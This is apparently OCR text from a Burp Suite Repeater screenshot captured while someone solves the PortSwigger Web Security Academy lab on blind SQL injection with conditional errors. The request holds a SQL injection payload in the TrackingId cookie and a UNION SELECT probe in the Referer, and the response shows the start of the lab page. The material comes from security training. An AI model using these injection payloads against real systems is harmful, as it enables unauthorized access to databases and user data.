 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select '' from users where username='administrator')||'; session=
N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/blind/lab-conditional-errors'
>
22
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
Search 0 highlights
Inspector
Notes
Done 11,433 bytes | 299 millis
Event log (1) All issues Memory: 140.6MB